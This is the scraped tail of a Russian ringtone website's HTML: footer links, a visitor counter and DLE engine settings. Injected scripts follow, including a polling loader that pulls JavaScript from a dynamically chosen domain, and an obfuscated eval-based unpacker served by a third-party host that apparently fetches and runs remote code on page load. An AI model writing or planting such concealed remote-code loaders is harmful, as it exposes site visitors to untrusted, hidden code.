<li><a href="https://topzvonok.fm/other-ringtones/">Разные</a></li>
</ul>
<div class="footerblock">
<footer>
<p>&copy; <a href="https://topzvonok.fm"><b>TopZvonok.fm - Топовые рингтоны на телефон</b></a></p>
<p class="right"><a href="https://topzvonok.fm/copyright.html">Правообладателям/Copyright(DMCA)</a> | <a href="https://topzvonok.com/privacy.html">Политика конфиденциальности</a><br />E-mail: <a href="mailto:filatowalexei20@yandex.ru">Электронная почта для связи</a></p>
<p><!--LiveInternet counter--><script type="text/javascript">
document.write('<a href="//www.liveinternet.ru/click" '+
'target="_blank"><img src="//counter.yadro.ru/hit?t41.11;r'+
escape(document.referrer)+((typeof(screen)=='undefined')?'':
';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+
';h'+escape(document.title.substring(0,150))+';'+Math.random()+
'" alt="" title="LiveInternet" '+
'border="0" width="31" height="31"><\/a>')
</script><!--/LiveInternet--></p>
</footer>
</div>
</div>
</div>

<script src="/engine/classes/js/jquery.js?v=f3a0a"></script>
<script src="/engine/classes/js/jqueryui.js?v=f3a0a" defer></script>
<script src="/engine/classes/js/dle_js.js?v=f3a0a" defer></script>
<script src="/engine/classes/masha/masha.js?v=f3a0a" defer></script>
<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = 'c398ff9eb807a50bd2fb7c17b94a40925d61c0a3';
var dle_group      = 5;
var dle_skin       = 'default';
var dle_wysiwyg    = '1';
var quick_wysiwyg  = '0';
var dle_min_search = '4';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_c_title    = 'Отправка жалобы';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_mail       = 'Ваш e-mail:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице:';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var dle_captcha_type  = '0';
var DLEPlayerLang     = {prev: 'Предыдущий',next: 'Следующий',play: 'Воспроизвести',pause: 'Пауза',mute: 'Выключить звук', unmute: 'Включить звук', settings: 'Настройки', enterFullscreen: 'На полный экран', exitFullscreen: 'Выключить полноэкранный режим', speed: 'Скорость', normal: 'Обычная', quality: 'Качество', pip: 'Режим PiP'};
var allow_dle_delete_news   = false;

//-->
</script>
<script src="/templates/default/js/libs.js"></script>
<script type='text/javascript' src='https://myroledance.com/services/?id=149875'></script>
<br><br>
<script type='text/javascript' data-cfasync='false'>
	let e166a7e589_cnt = 0;
	let e166a7e589_interval = setInterval(function(){
		if (typeof e166a7e589_country !== 'undefined') {
			clearInterval(e166a7e589_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('e166a7e589_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + e166a7e589_domain + '/bens/vinos.js?24975&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			e166a7e589_cnt += 1;
			if (e166a7e589_cnt >= 60) {
				clearInterval(e166a7e589_interval);
			}
		}
	}, 500);
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=149875
body_size: 2497
content:
var _0xc56e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe62c(d,e,f){var g=_0xc56e[2][_0xc56e[1]](_0xc56e[0]);var h=g[_0xc56e[3]](0,e);var i=g[_0xc56e[3]](0,f);var j=d[_0xc56e[1]](_0xc56e[0])[_0xc56e[10]]()[_0xc56e[9]](function(a,b,c){if(h[_0xc56e[4]](b)!==-1)return a+=h[_0xc56e[4]](b)*(Math[_0xc56e[8]](e,c))},0);var k=_0xc56e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc56e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe62c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",87,"SmXCoNwiM",41,2,14))